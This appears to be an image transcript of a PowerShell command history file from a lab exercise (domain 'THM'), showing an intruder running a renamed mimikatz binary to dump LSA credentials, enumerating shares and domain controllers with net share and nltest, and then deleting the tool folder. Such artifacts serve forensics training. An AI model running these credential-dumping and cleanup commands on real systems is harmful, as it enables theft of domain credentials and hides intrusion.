 ConsoleHost_history.txt - Notepad
File Edit Format View Help
cd ../../
cd .\Apache24\bin\mimi\
ls
./mimi.exe
./mimi.exe privilege::debug lsadump::lsa /inject exit
net share
nltest /dclist
nltest /dclist:THM
cd ../
Remove-Item -Recurse -Force .\mimi
dir